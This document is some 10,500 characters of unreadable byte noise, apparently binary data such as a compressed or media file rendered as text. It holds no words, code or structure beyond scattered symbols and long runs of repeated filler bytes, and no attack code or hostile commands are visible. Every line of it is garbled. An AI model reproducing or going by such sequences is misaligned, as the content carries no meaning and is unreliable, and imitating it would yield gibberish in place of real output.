8¤®Ï»ãª½¶M–M—áá	.ÂîºŸN¹p¦ 'ÌÅjàž¯Ô#N]ük%&]‡scLiˆ´üuš€Üf5HÓb!	Cy™÷ö¢*µµŠG ïEB¯[$dh‘P='K|¥RÊÝ,D×˜Íaù,NnË„‹èàHøÈsµð5ÔÍÌAÚf‡ô ,Z©ÉžOÌGÂp²%þ|›ÝëK‰›€üº‘SûÅóÃbj±q?›6¾iqŸâéVèéñ"DÃêÝ²Vï4âIlU%Ä‰ÜSÆý“;ø‘ü¸!ÌV!‚]ø‘ô»Q¿{¿‰ñ"0—ÜÊ>Ç›³›Þ"küáÄ˜?¸>²ÓòG Aõƒ-¡ÿÀû÷:h×>%—7|H‘ÒÔÖå]«É^èoÄ	%-ø!Å{»P®Üò×§·ÓO‰º9pZwñrás—›âbâ·w½ñ]Ýø‘Û¸­“¿wñW6µî—ˆØ¯q[?ŽÔV!¢î+¿É¨¬KœKŠßøFÓE ¿63î!`8‚Ì@ '€ÒüU~-‡¡©Ã‡¸:òª”(HG¨°u$™±¼Ã.Û¡ü¼ê”æº<H(ñGqFG $«GÀ„ï˜A{œd™Úay>êŠø)ˆ¤îæ'ÃòÀZ”øQN0¤—VÇ%ÿñ!ðfðf¨ò4›Æq¾!ååiB÷_ï¬OÂf&G‰Þ$I»¾#âBSŒËîÿ.ó_Rø•÷{ø’îüOˆÔ!âuÆ_>4úw}Ýñ7¹{ó$·»âDšûâD¾óÓ}ü]ßwüOÞó^y|}ÝÞâ»ŠïáÝî÷iþ[»¿„§¥âG iq?îîï6fÃf$HGåž êÆ§‡à|@¾N |ðC64Y‰0à€fŽ\¿¦Ä)7–þJ$8ª)KaP2!ÍD°ž>ûô»bÒ@Íü	 Àd@9ÜV'qBjùÔ(¡X+rÞ2²ò Œx…€IÌ€(ÈRH²`e.-G7ë$°p¦Ìñv”UbÓFÁqöB˜B]ò!”ßM4þÑŸRá5èn^õ¬BeÛb-G ÙexEÒJüO‰âfîÒÄøš‰—»ùoõK½Þ¸ïå§„x£zOo¿ãû¾zi¿Þîø˜CwÐ8øÈêÿ8ŸÝö^K–òDK»¿–÷wÉ»ü'ŒåËÝßÂ7¸­îî|._Œâ_»ñ_w²^¢ëZ‹¨¼, Æ¼;(nZîÛ{ßð² £ 7]m½¶Õý]^À;†Å¸~P¨ß¾¶Y¿ÖfVÎRRÜSqNuöP §2dtL6qwìe–#yG Ünsíøw„á¹¤Üd(@5ÁxCÿ,E_Ä¶Ý±WÿâHÏà÷›î(7Þø@ø“k^$Ú×„EÏïútü#øÊŠâ¼yø<ÆQCóPc‰”ŸQ*J…/ ò*`ð‡ ©…”,?YAÀõ]¨5ýÍäÞqÞÿËÏÄ<÷…šÿ…–€ýO'ÒŸH8QÀ='2AÈx*3	ð§µÿÿŠòy<ŸÂ;Þ÷Šâ¼DeÜ™G ÃE	cWÎëLÖÆ˜At±¦Cõ¦3¯Zdù¤êO8 
…ªÖµ\^÷½ð‡ãîýÝÝÝÜ@QnfOÌÍ™—ÿî+spc&Ê2`¶å·…Tì§áß¿ÿŒÛ¸5¹Ã‡
Ë+`° 1@~¼>.{8å€8– q?OûˆŠòâg=3Ÿá\–ÌÁmÌ'†¼WÅx` mï† %Šù¦*jôm…s*?ÚG =… ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÏa¦ÏÂ%‡ál£^1#gpÙÇ%ÿ®÷üM‹Åð€—?µ²—ªª¦sÓ9ø˜Kâ_=øGA > ºRþ   à  €€! Õ{   	ð   Aš@Ròo»»»¿½â-Ý7üLV+¸­Ýñîþ$HˆbÝ·{à€ È£Š6È ·¬QÅ¾Åo&
áõOÿšÁqÐn![‹qn›ßã.~ã¿··qß¸ï÷¾Æ>îïNOMIð	 DÝíÝíáœ‚ÔEžxP–R;—å¹eoÛpQ2÷öûÞñº~Æâ\¬3G €á„™”–ªZÇnM0ŸVµÆ¹4ƒ<÷FE£,bŒP‘âƒ<b½Ú~|@Î÷Cn÷¿2Œ#&Âq¢1ñHX1FXÅq¡–Pbƒx9Ž½ñGq\Qð@A4PmŠ|VXÜPmÄƒ O…  @6Š`äÄ 
øƒƒzÎ1àh!IàXáŠiŠïœ<ñä…Dõ,Ç;ÀÂ’óö[=ö{ñF+¶[—–°æ %¶G §Ø÷üw½S]Ö¤Øò¯øÜ`l=XÌ:‡ëÕÄˆb±Fàóí¦h[Û¿Œ¸‘H[-ïqF(ÜPqYýðˆRçïqŠ7n+q[¶ý†p	­ÀCø¼½t·7Ï	á.á$Šâ»¸ç8âŠËX°bƒ?àäd[xœQŠ1,ŠË±³hÿùÄŒ¸¬V+qFå±FXÄ¸{Æâð® ªþÿÿÿÊ&2+b·>³ðÛ§|N+G D!çŒ80n1 á`Å Å¬œr,lÒØ£Š1G‰#"ŒV(Å£bÅb±FXÀídóÏßñ‘FY’å±[ŠøNEÅb°ûz ¹B˜bË¦C!=Sû”YÏæ#LGY©îR²þQ»¿øBî÷ww{â!î÷Þþ2v;»»»îþ'ÿáw 2þIûô÷dÄ°ÜËyTîeS¹¦ÎìSàc$ÈO‹Éû{þ;r~PRÓ+ýG \A‡Âj,¬½Y+/ŠÎ¼'¯÷ûðž
äÏló1ðÙO0ë+“> 'søW9²}¹	˜{ë­q!‘—åÝïnV.Û¿øŒQŠ7«™=Íêw‰Àî4Î;Šîí»âA€KÎ	'=xmÀÐ¯C˜$Ñòì©m€að“iÓH(‹X)Ø šiŸ0ºŒÍpéŒç—‘™þ¾
EmŠ9ý,#ÁÃß	,_Æ
ð³€4Aè™G ÏÅvôÖ²ÂÝÖ¹ð7kFE£ŠÅ`›¿Ø¯.nâŒQŠ:1FÇˆŒöÿ»½÷|@@fm|¶(Í¥²ñ[yï‹~ eÚp}‚CÛ‘¾ x<ðVå±G	àÑ¹hLüsE9óû-o¢7„ÔDÒººÂTKš³¯HŸË;î }ÝÜuãýâFEvXÛŠ7e˜£Š1Fâ¸gVµwÿðñóñ"En+y#‘y`<¶(ÅbAâƒ¸hf_	/ÿG KðÎ›ïçÝß°«€0!Js"	-Ÿÿˆo¿ Cí]×ˆQË¼t«4¨ñ™ÝSƒÖíÉ¦õÂD&>ý“hÂ qä8CñŸ÷þ+¹ñì¶+Šá<v¡ñ±×ñžßþ°$ñ YðsàÇÂp™ }R;ž¯I>‡âÊiwó»sáR™„ô¡$]ýÐßá|¤))wV8«Ÿ‡R¸áÒ+—»agL­uª×ZÂj=G¿Þÿ…0W¦z½ÿG á|×e;¯ØÿdÆð¶Åáu3³ç#à75^ü%w¹ùø®ø`º×„GÅjâé
ÐÝ4×fîº­~µÿ#¸¯{»ÞÂóºÿ-?€’a¡Q^•‹Q¹9Tœ¥¯O QŠƒÉXgoÐªXJ ¹…è\°K°± ×&d‚4ï›ò|5+|>ûÞPGskÿÖÞ™¹»<ËE¿S¥ÂøÃ­¢`&ùúª¯ÖÀÁ²^
¥G ÷¸÷†áÀaäÀÜ8
Ã¸pp$
»½ßÃ$HÈ®î+Ån+qX‡	­ûÃ"Ïã±`åŒV t‹(âŒ¾pë~Y¶öêé½mÏîÜ‚‚Û·âEf`W–Þ+n(÷¿…"±X¬V+£w—ŒäXË(>á€P2(ÝÛQëLeKeŒQÂ¸ %ä–ó"³?ÿ„Žm0?ãÂ‘F%âG?[G¾®ÝÅb±GØUÂPØÂ7W¿íáG ²ÆvÌ|7ïø[³VÁ¼BÑÿ)(t- J›þ§€ÿü*íš™Â£xÔy¹fSpGºŸ•ù_ÿü*ò3©jžÿü!ð Iƒ$ ÁYÐ}ôõì¾{y;pS'nØ§6O×	©%þµ„Ü…9?9¡üEu(.çá7¦ÿ{ûÏ…ùO…u`HŠÞ÷¼^>™–p¿)»¿Ï÷ñNF8!
EêŠ3Ö9v(èÅw¨ŠÎËxN|G ©üâ‹×	¸+8ŸœCC
‰÷¤üK›Âd€3f–oïý’1rBéâñL˜Pm˜ŠŒ2B‘FXÁí‚ÆE#8H@V¡—–ñF6ÚaZÁ+B€‡œ}Ë˜é	wW-ŸÎ³g/¬@Ôüíöø˜È£qFî x¬¶(ö+B´¡<	›rž¿à3âMc0’ŸO„dQŠÅ¬°llÎÅ(Å%ëétb¿w{»»´û¿‰ŠÞñ.nü¾G +Äˆ
eñ•,c±F%ä®GŒ©løÞsNñ!Kð·Š1FXÅ£ŠâŒQŠQŠ°ž0÷¿®©zî^ÜgìçñøRXÜQŠÛŠåŒQ‰=€¬V[}ÄF@õª0äC×þ|¹Ã„À&Dà*X<V!¡npMÝÙjÝ¿ùÿŒŠ1F(Å\WºËÅ}æÉ—ˆ….å±[¸­ÜVâ±F+¿ðî=GÿúcŠJÿáw 0µáE{üÿŽtd\zG {z{V7Ã*¶üÿM9ÿÅŠäˆ…DxŽp:Úgþ÷û3¾|…ðú3ÿ–ëóBh}œGeƒqFV=ÅwÁH­p  ñÄ¸:¶P5í—¼°_,$°—pq{·7RPëÖÛq­6C®³;ø€»µZ‘™Ö|2ŠÏÅoíïíç½íÞ;»a7 3´½%?*Ê½à×¹#ˆá/CáBê¢êü á™7¿ˆ½ðéY|ppž#öKG Lâ¶ÿjùS€–hxppíW8 áü,È¥Ù‚àv@Äãáœc/ [XÑü!
K§x—	‡)`ßróÜ-–üaÂE
œö0E¾£R4ÌôóëM—W§ø˜RXënÜQŠíÜVâ¾ø+Ýb±[¦(ÜVXw )6*Nâ±[ˆ,e±X¬V!Â@}þ"žå‡Íwx<”jÏð¢¢pŒ)Ÿ, `X1F+ŠÎ‡ác,lG V(Å}ð¤V+ŠÅ£|(Ò…Š2åmÂÙl©Ä	Šé–eŒVü8iÅb¾$),eŒ÷n(â¸—TÅcê ycï…%±X†¯‹b²Æ(ÕÕp‹Å£y^û‰…"ŒQŠPbƒB»cùÅ%ç9ÌV+~â7à£Mî:<ËŽ(Ëb¾Š1X£ÑÅe±XXJ½ß…¶òßq‘X¬VUÅx­¬V$hVxÂ1’÷‡e²ÛŠG â´Ê¿FÌV+øÈ®ÜV(ÅbÅn(ÅyÎ2ßŒŠÅq*AX£,nö%Ç¤óÇ–ËˆÔ@‚o|HB±·§—IBkìM‹cI·—9íâ»Šî+wöÂj d]#sþ¿Ü~çåWs_sÓåÂGÃ˜”CVà@²­à<3¸J(ä&H'XÚžñüM›ûË¬5€º½¤õï/UÎ±ÿ¼|ß´÷ÂÊ{Ø§Íº‹Ä˜;óC\VjÂBšƒG ’./µ‹Ö—pŒÅÕbëÌÂÑ¿[vïw¸­Ùð¹{BÞ÷u~Ëí¨­7råÝúÀ1eTpˆ+¤L}À8ô=ëÉP !`fHÀv¢\xpŸà†ŠÅbŒýÚÓB9Vwú[—ŠËø0‚˜âAÄ?¿}÷wþP'QsP~—õT÷'4e_þ…,b³ñÿˆx—–Ëvïb·÷‰
n!€…‡â–7ŠÜC—ÿ… 3ö1G ì¨YcŠÅeŒQŠÄ
Gd®§÷þ$)b\váãÆãpQÙ`Åe¨uã!þ‰…8£ˆpHû'WŸ{Ì¶ b³>âc"ŒVîÌ@°ïÎpàXL‚®ï¼L)±æøZLËnî+‰ÜD)–ÜW­ÈZ-»Ï mà±©¸O»ü* š–X×)sX-çššË–EëþPÛ›¿·ûi—óöõžfÿ†aMúM
4ž7ãèv°´È£†	Ýo|)ŠG 1#…²ÝŠßv+Ÿ¹o¾–Å Ån|vÀ±Šî|F5Oï…%±Z$†7¶å<v<e±‚-–Å|)ŠËb8pòÆp8å±[2Ø¬V) GwÝð€€‡ŒûiŠÝÝáBEOM?øQB‹F’Y%ý8…¦jzÂŠ;ÒÒKM=4áL )Ë£&žAýò7Þ6°dZiôÍ¸0‡,RQVAyC¡åŠË Åð¹ðÑ©¡ëæÀG ¨ÌOþé§—SËX‡ZeDLÕëS5›’¯ÓNP‡Ð8ÞÔâ‹bÙ`±AtÓ6ˆ™:eÛÅþÞ$…"Ëúç œ=¦òÌHpP¢Â‹ãHC‚xÁXD0Ø¯m`3Ç	Ä°¹÷¼(KX`@RX2Æ)ø÷Y²ÚÛƒµ¦Ô=Ñ	ì°éò¬2à)Fhtqw3îöïï3wR§}¸8Þïq@‚ñJw$'ƒåýî½]\G ^p%|j¾Öï·<ñÙ¾"£—Kº‡¹YÏ¡#HM@".x•¯ûv~û=W~2àÖ¤µâ²{¶íöw–ðbB8í2•Ü¼ç-ùƒ«Šàóò÷~ð@›Enyï½LŸ›—X~2¤†/È„À², ÛÁ RœdV7òwQ-<p ƒ ¤° ½|Pe±'IÅT%ñ(8|9€a©û8ÜþZ¶£‘ß»mÞÏë»¿‹G ûÛÛo€’ÛnÐº¨»bú+ÿÂ0¥ÅqAŠÄ‚G¿HãïÊ.âaKŠ2Ø£,bŒK„ï…‘âŽòØ‡s¾ŠÅÏ-ŠÅ†…Œ¶å·{²ÆÿøË¸{yã[-–ßå»,b±Yó€ˆ
K’:‰p/48¥þ¦E™gßeÊîkbCC^îãª *°}­·¹l¶„~ÅÜ!
Bî;…›X–Þ+®ïße¶bs¤ïŸç|eÜPG b_c[yâ’Éßi–Ä,x˜ÉËo”ÆÄ¹sûøSŠ1]Åi¹Îi$+»ýà )ß}˜t«²Ç§zÔ©Àã—	 qÿ…%HÂ–;³À±Ùp±–Ëb±,}ð¥ÜQŠÅb±X Å¬V+Š1Gþ$@Ré
ÅpÐó­ÉÅb±F+Zmú¿ð¤ö2ÆsËsž[=ïÖ…pûÄ…%±X­ÄeŒV(ÏñF(Å`÷Ÿñ»½îîï„ G ²+}ÝÝîý…Ã–HZÅ¡kÿ…'z{aGü°X87§ü( ‹œõ·ÛüB„þðS4(ìŸ~6ž
!KI¥œÑ÷¿w|b‚ÓNËç!€KrÛí
îqA{zß„`—oÛñ÷à¦>æ/=ðTäþR£·HW°â€Á#5Žï‰‚+@ð-@¿ëöüB@ø,ŠÉôÉP¥Gò0uú,l2¢eRp 5F0N ¨G 6€Aâ˜ç€bÅ’Öe~aëâ­‡Ôo)ËeŒ°bŒQÎà B ¦N\XÏA-< ž+€ëÆWãßg¶àI+öz 6[5[0_CÙmßbŒVøP"c´/º]†— gÊà?˜Ç<^ÍÝÙâBœkÀÿ"°ð0e»–¶`óÍÆr-ñÞC!IÇ8…¨Ü›n!â»-¸­øîÀ?¾û¿Zùýrôí·vÛs‰G !InËbZ¯ÊÉ-ŠìQŠ2ÛŠ1YÓ‰Iù:w®åÂØõï–Åwl&H…©ÿþûjÿu}>pb£do©Z¶ÛnOm³]Í7$)dùp±¿p­ÔšŠÅ—9Ë—ˆ
KºÛŽ!ÂÙnìV+ŠÅ£î$ –87GÜîMÅ˜h#°µ¹ÿwQ®-qéŠÆ¹|eMÍ»¹ÄÆKß˜ ÂƒK-ŠËbŒ¶+ŠÜWáH¼/¢ÎÁÈG ¶+,b³–.ÝÝÅq¤BÀì•]·É°çÁGdÂ§´-–?ü)ne³°NÔ['Dçv+rÛgÎwÂ“ž[qX‡3–BÃôç+,bŒV+ï….î^î{îâåBn>Âä€;öF;ì7ïŸë¾¾–{?=ýeGNvpê£.NÁ}â¬µ³mºZÝÙÛc*…ú¼ÍÂ¥Ó,c9
1AžÈ±Ô5þ3l˜äÞ[¾Â¸ Ç§Çñ4m·„dü›¾švG Ýü)ð¿Qñc±#‚…¶él±…ÚŽrË£î&3ŠÅ Ü±Š1YàUâªñ‹bƒ-Šâðà2»ìWÀ%<Sñ7Ýü#}÷|V+ðY»¶îîïr§ÆZßww»»¼ ¡gžŸøÅ>úûgpQß¸˜(»»¸­Úî "	«c‰Y‡‘w¡D™°»€¾ñ5&Dþ?‰š³Ý·Æ8:ì;Û¿¿Ž£¸mÂo°§Ú.J‹ï¦¾«[ß§Þ$eÝÝG Ï¯»ÜV|àÀHþï¸­ßñœVûŠÚw»ŠÅx!ŒŠg¬YlV+wŠâá¥Ä¸öü½Âª·z‡"=ÂÁç0Ã€!ý}ó3þÛ2ç2zf³lqÙãm²î"–ÅníŠ3å‰pQ–ßøXšº˜é}ðçFîZÓL»^ÒñÅM_C¸ Ûõ©Š›¿ŸmîÉVWë“Ío}?…Ü R4‡‚¦»¾m¶ê¾NzØhœ¡øxû¶ÿ?—–ÂnG  37WFÿöæRWëîc¼
aÖ}kÿÀ 7¾\ÝÅ}…0?XgˆyJÀPtBVyÀÀ7!… fJœŒ3¯ÿ‹ËŠùÛ™a¿%Á÷~&âÜQˆ@¬±Š7,n+ÏÄ„B›à|T¤â(~âÃ¡c,xã¿áIàáláÂØ£bŒWeÂÆXìV(ËøR[,n+,£eÑ<yl±–2Æ(ÅØ_ @œŸ8Ï{å¶Æú³G {±¨Î
B!K¸£=»ø;h Ïyè[T”A‚½ðwðŒ)qFX1F(Å Åg}–Ë£9}…TœŽù^ï6Û/gé¦ŸáÜ mwßæi&ãÃÊ¯–¾+\aþÙÃ(Òè¸é¦©§ü1€ºH¨ï2j–™˜ùr"×‘	ÿ™‘ðåÁˆ ð@¥LA% Å)rP¢ûÿ§¦Ÿ DÔ¼·Ç]îîï{Å¨"]¯þ'êX(‚+öP.ç•om´ÓÓG {tø’÷…–ªOà@%ßÁÀMÕxd×{Âî?T 	/ºë©Yfh×\dà¡ÓŒº)‡UWa7 4Ò£‡
å²¯å·þ;¸üL)½ë»¸¬Vî|¾ÎŒÝ›7t¯Ë-Ýâ¼BWuK¾ˆË»»—^ÜVÓNíaE 
ôºÔý{5G¿öðÌd¶•îîâ±X­Å¬WE/f_ý¶ûŠn¿…>ß/­ìûmøFœ,e·wqX£qG [ÅoÜ0$)LWž?¸ë–Å»Šû`úèÅï«Ÿ¼?áÑF/LqªÅô´R¥Ç—œH¥¸÷ËQŠQî+ròÇûà˜c1}ÑÓíë7SÖ5"­Õ‰k§ùÜíè0èS ÌŽàhc™^ÃéØr[Â˜ß(Ï+ÂÎúOëu÷Ö]9´æ·ŸÂ¤€ti¥9oûÜÍÛ—+ÐcxÚüÕiØbD'mïqXÂÛ–1\aŒÒˆwøG ¤Vå±Fçƒc÷G¼,b³÷áÏ,¼HSP¬áÃ‡1~â~ñAŠ Ä¸Xû	’ ÷Œ¯HÇHCôäN6æ¨ËªÕjÆˆ–vÎ{=|,H’?dïMÜ»êÆMâëÁßÓ?áì KÓ0¦XWù©®èãOQÓ«¨m†«©Ã:…ð2ÖŽ	¿ÏŸ=Ý¶öÃJ Î7ZC"oüähL‹rãgþë¹þ°Â€)çñÃoû·¶ÞZ ÑââXG ¢l^‰ÜÇLJ„ÏSÆe!‹8~çÿÓOM3'W¸­ïÝû`&MA¾?ÓOM=ð¶>E0;ôÓNÛm¶Ûp¦fzIi%ÿ€;ôZ3°ˆ€Y»»ÝÅb»öP|ÇîŸÓM$¸;û¶Úwá˜‹¸­Ë›~ gq ü~ï>>Úoá.“»¿ $ñ^š§‚€rµ„Ü ¢¨Œ×¶Û{ôÿ
XÜÌÅnïFìn+»Ë£õ¿x£wÝçeG î+x®ïw|VîøF/wªø˜žlX¶¸—}ÝÝÜmª¶®å¡ZP#ûë·¶ßÐŒg1“ðÅÝËb·w|L)ŠÝÅb±[»ŠÅb·òÇØeÀÛ¿}}·¶W3ßØâD1ŠÜV+»‰»´(ÜWØa@‚£œ#~Ú'ÓM8w4+4x0Ò€ÿÄ¡õGõé·“öÓÛlWø‘!KüEŒV÷¼V+¸£÷
OŽ[Hø(öÝÝÅn;|G )ŠÅP—QÛâ±[»¥ÆE—0kýÔH*8î’OÂÝ¿¸¯A
2ÜÒ…»hPd¯‹‡ï…"·"ÆXÅð¶J>(3"é¸ù:\_ñM–Åe‘p¹eŒ±‹„¸XìHà‡x¤<ž?p¶+·¼QŠóaó°Ò€•X‘s)Í[£þ³Íê;Um¦1lÝz¹ÁDeÅeËÂ0In(>yg8îiÀóÇ0€@)-†ÀkÈ•fÊG  =ÔåŒá¡c,g4$}o¸‘#$‚`±–ÜV(ÅPþC¾'žbžÃqN›Òü)Š;bŽÅbŒ±Š<KÎp¼·ß
KÍð[,bg©£qX¬¶+>„.ï»¸­Þs'¹åÄÂ›»»»ÛŠÝÂ€÷ËáMßw–Åb·³WÁo³§Â—{ŠÅŸ¸——ßß
Eb»ŠÅx­óà–x§½ÜV[æÎù||Vïj!Á[;¿»³åÝÜ¶îG \»~ñ#.î(Åb±]Ä°÷rç2íxñã¹`ÅžåÝ‰qøPªôœb¹é‹dÇÛœÕâêXeâÝü@‘V›ï‰&üï.<LVîåú,-‚0þ{M:í·ææøBƒDT˜P¯YÁÛÁ­‚Åd¶Ísÿø€,‰¹‹ÝÜV+‡I !WÇ«ßÃ/¾·¯À˜o?ë‚Nz}:O|B;n+8Xû~À”ªÚß6eåS‡G }¿áEJQbG^AÑè8ü(¢UéµU]Uøa,¹¤Lzø‘—]2Ùñ!iø{­â·|Dfâ·R¤ÊÝ»¸­â¾3oŠÅŠÜ¸+,ww‡\ Èö¼7_÷öÛó}ºbçóà2".ÓÎãT¡—	;¶Úi¶ÚiÿË:„"z1  jé8­ß°¢€K¢ÇÚéé—ÿÃŠ#0<“]·û«ØÓÿÂ˜îOvL«·E¬K–+-ÄŽwˆ
IEKkü[G ¸¬C‡2]pñö$p°eç$fÊ”¶[X‹1vý2²ñ)ˆ„Äá¡+íJøÍNp8Xñ3-¿g8¿ŒPfJWn"2Uì¶+vÅ¾+Š1G(³u8þü´yœ½æ_æ;¶Î9ÂÚ2á#%°º„êµ[.é;ùî]øS²ãpæ…»Þ÷—/¾Š1XÞE²Ø¬V(ôî!‚õ8sïŒŠÏÅe¸÷Ùðô„XÂ‚ÈøXñž+µË>G {ßá­Ä=©™ôwÊo	îçÌo¾$'Iî÷ù7~"¯¾ïï„¸†ŽÎ@éãÿŒÝïˆ{ˆ{ÝŸ<t¸s–ü8
ë{ÅwWWëçÏ{¨‰7¾"Ý[ï„ ‚¦éÞT7† b×ˆ§P]Û›¶î^ÞÍn?Ö3L÷æÿ
KaÞ§^'ÝÐœ­44Ù„ÜBÑó¿ýø):+w»ñìV+ŸàXŽ‰pWÝ÷~À33´mºY5›ÄG `YŽæÂ „EÝ«Šü	GÅo»ÜQŠ>P	›óþ=4ý£iûq§F2 pçgŽál÷/I-ßLn|·.=÷Æ]Åb\¹lWwÅv~;—â·Ýìáç ý©®ûõ4ÓM<3êÊ†)¨nmåâæ/Y¿áU?3F´ÿööðº‚ÍOéöý¿,'€‹ðÎÜ¼š3a³<›¼—rK¹Á )ŽØÖ™¸®Õ¿~»¸®+¸¬V+qX­Ûï…%·wrØ£qG Fýïß
mðø­Þ\{±X­û‰28p‘ÕÀáÚzc—*]$ŸŒ¿îftŸREOã‘ xVXîß’þW°hsÌäûmýn²'n @ËŠÅb²å–<¾®ÿ
Eon|n[¸—–ñX­ûã'ÏËn{Î?²Ø£-–1Fþçî+G%K¸£~ï…'ŽíìQŠÄ–sCÇgƒ‡¸Xûˆ“¹sÍ³v¸‘‘[s½Þû¤\âÝé9G q¦¿w{ˆi|Lf÷rÑ/ŠòÁüfï³/-â³ùpWWŒÝî÷Ån!Ë·ð† ~\œ<CAÏÂŠH’¦dÓÓOú^„{´‘p,® 3c_ÅÎpWŠÅbðŒ!ÝÅ»8ß’ñ1tC±©Å¸£ó}…Ü7!T@ÿôœûòïÞñ`Ã}À{r÷·â LjÎ¬ø®¬ë8D#=Tøw×*\²ñu\ $#wÝÂ³2ÛÅ|H€¤VXÅG b°»KÜ¼±¸1Ý‚ŒÇmñ—ŠÄ9ŠÜ‘¡À°p°[~Y"§bc8£x£b±A–ÅQÐ÷hHûÅbºB±]ŠÎlnÞ[Â”œùoà¯Š1#¡"§ƒ‡¹ÜL)ãžø‹…ÂÙ`Î?*·âvZï¸b2Ü9ÂÆpöâŸ]O%vãø½á… 6‰¦Ÿ§³MUÏ4l%‘Û—Oi©ÖÂÏ»[ã%±YlV+bŒHÐ±¾àv5<rïG Æ\VXÅqX¬.ñãC…‚ÙnÎxDHÈ;àï‚„þ%N\>áËH:=–2Ûü)íÜ¶XÅŠÅn+b±X¯°Á 	…jí¶™µQ4Ô9zŸ©væP™ëÐ ¦É¤Üš#¥ªªc¶Û5åÂ „)w-ÅzEÃœ5–2ÙÃÉU-ßq¥ß)'zi<ðp¶[<Ëa… gKqb;ÏL¸ÓMi”ÑÉ­>2î%Ý2…	 C¿:TI–•¥G h7•’™‰‹uÅd:~úñ!H¬V[8+e°Øñc-–1F+±#„œáR[<îsD #?íÖæõ{ã"±F[
»ŽÜ{öpö³šœ°•âDŒ–1‡¼±ƒÞ;–ÅbŒHñX£n<"$)qª…Ÿ‰e½'q1’@e>l¶6¯ž8XÜHöËbø˜Ëyïs†*¼Áì”²ÖXß»rÅ#à¸åvðoöG -7x˜È÷–xÒÛ…Œ¶%Ç)‘3âÙ+(c±;[Øuúb#'ÂÓåÈ“E<®«–˜!I~3Â7/žB¦åû~â#üàwÃÇ´]¿ã4…rÀQ—'Ý÷øBZ=òÐwKÛø)¾û»»Ûã-ßÏKÝ÷w}Ånî÷~ø*¹l©3ãð*<[·wo‚Ë[¼¸ïq_|fî÷wx¬Vî|¿]Ü¸+-¹ñßâc.îîâ±[½Ýßˆ…8£sä6áÍo»G Ýí…Ü¨…*?|ˆù•a¥Èmá£óÓ¹õœ¾YË7 ˜
DŠ7Tåâƒ†ÒÀíHE"°MùÎÃ8‰ïÝ?×õ­¸D#"¥ñ`­ ¨
‡íS²Ûátïu¹7Î¦$HîRñ°klÎÿw~$å¢—(ýè»¿3VåÔNçÇæö÷âB˜¯±^ŒÑ-Æü Ü $dC…¼±œÑú—~5¾$HÉÃC£Ù`Å¬üùÛµËø‘—{G qX­Åo¬$:Ürnb….(Üø+-Ø£Ä^+¾Ã˜úlšßoÉ‰Goë§ødN
¾]Ë­ÝûmÓlÝÜ0—¸­$¬Q»ŠQöÀË}›oo¦šC²Ó¿Š-Œ/€Åö¸ÝßûvËúÛ¦*ÍG[O6ÀHôæ½=¿M=ØQ@ŸâÙíÿÿ-!ç¶Ô÷`_MkºûO/Jÿ+ûm¿¶À{HêQÞÊm¶í·Øc ËN¥¼úê§G û˜e@„*Xïbì·zË_M³éy5w½ð¤Vâ·qX¬Q–ÄËeŒûKÞ )»¸£b·Ån%ÁF(3Üyì0 õ£6Ñ²-Á‹ëq¿ªcŽ{¯«ü)áÀáîYciˆp±Š;à®Ë÷Â‘F+±X­ø+9¡yc-¸T]Š>øRÚ8sC†ƒ¯A•UØ£—cïŒˆc[cˆh(ÉGÅ°â1A–2Æpà£-øÍ¶£ò¡ÇÂ@G xá¡#ãÆs…³œ²P}à·w¼Vþñ –û½ßßÝÞîïwq_ˆ»—;ßBŸq]Þî•òã|e÷Ä,]&Ã»¾&ï½ßÆ]ÝÝ-â·{¾2!Á^+ßŸüâc"Z]¸ï²ÛÚq[ÜCLe˜©¸€,C—bÚüï¾&2Ü¾î÷w{AG¨¸K>öÞýÄ	wwàæ
¢ƒ,bÄŽ	Þxâ\+H]Â  )o,x¬/£ }X©ÓÛÂ‘úG Oyk%¦y>p €%qZø3SÁÀ üÿw|D)gP+o»¸£Üv‡ÿgÄKAG\V+ˆŠÝû¿‚[Þ:¥»÷1.?/àïž˜•Žâ`ªxãò˜£·ŠÝùpŒ){½Û»¿»÷Á.ÜWq[¿¸˜Rîîîá—;»Ïª®oÜ"$)q]Ÿ·ov!ƒñÜ¶+÷$)HQÅbGÕ|Q»‰ÿ¸dHR{ËtŽ¾ñX¬V$qÝ2µ÷FNi»Ÿ
G /ÜNû»ŠðŒIGÅƒnKLÜQÄ¸ÿ°Ò€2~(#ë÷Õöúß
`$]7çý=4ø]À0eCäg¾ÿ…ÿˆÿ%2Ï²ÿa5 !“:h%7o¥ööÛÓÃ¦¢ÕñÒÀ±@,ñÒ ÅâBYU1×šŽžžYl42°z~H92Ôý‡¸^%æ|ø“T¢bYq%Óm²þ/OáE½~Oùj=É³ãªŸ(£È€f}6Sus7aab;G \i”* 8ûÙÿ´î‘ÛS¶_m®PMÎi›m3o·_èïÂ—¾ÐP}QŠÅbŒ±¸ Å}ð¦î!çÇá`Ê#d!ÂÙc}BXçq"FKc<p±Š2Ø ÏÆ+,bÏp@Ð‘ônAŸ;’ >ç_w6äáèÍ¥¶˜?+¿Ûo¶ßâ¯}ßˆ‹¾°¾hCç‚Ýî¡¯û˜<Ó†I}Fèí¸r3zžúiý¾"î!Ëw>Ó‰w»»»ÞG +oŽÞ\{nYøOÝÜCN.""ï{wøˆ­Þîÿ'wÂB0R¥ƒt’nô+ÅhØÏÂjÊ2ßXå·á¹`õË—¨?ákðçŽDÁnLCã)kàÀLp§ŽEúfø!?
váEoqY`ÅbŒ åT^¿W\ø|Ëâ)Or’_‚ê"WÙ¸XHJðÇ-ö—Œ»ágˆç §‰Œ»–ÝÝÜþ£Æ½ßÂ—îýÅaðb.xá éß»wwŠòÆG +.Ë†˜ËŠ7ÜVè!¶¾üñÿ
EvÍìV‰ELÀk«‹zq=¾3sš[¿ÝÅo„Üx¤åûƒKÇí¦™³éá‘!K¹òÚpW×Òâ±Fpá0Ä?ýÄ‰
